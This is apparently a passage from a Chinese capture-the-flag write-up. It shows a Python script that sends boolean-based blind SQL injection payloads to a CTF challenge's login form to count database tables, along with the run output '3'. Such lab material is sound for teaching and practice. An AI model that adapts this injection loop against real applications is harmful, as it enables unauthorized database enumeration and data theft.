 1 import requests
2 dict="qazwsxedcrfvtgbyhnujmikolp123456789{}-"
3 url="http://mashang.eicp.vip:1650/api/yucctf/sqli_4/sql2.php"
4 flag=""
5 for i in range(1,100):
6 payload = "1' or if((select count(table_name)from information_schema.tables where table_schema=database())=%s,1,0)-- "%i
7 data = {"user":payload,"passwd":"1"}
8 r=requests.post(url,data=data)
9 if 'successful' in r.text:
0 print(i)
1
运行: 猜解表数 事件日志
E:\Project\Python\Desktop\Scripts\python.exe C:/Users/10261/Desktop/文章/猜解表数.py
3
进程已结束,退出代码0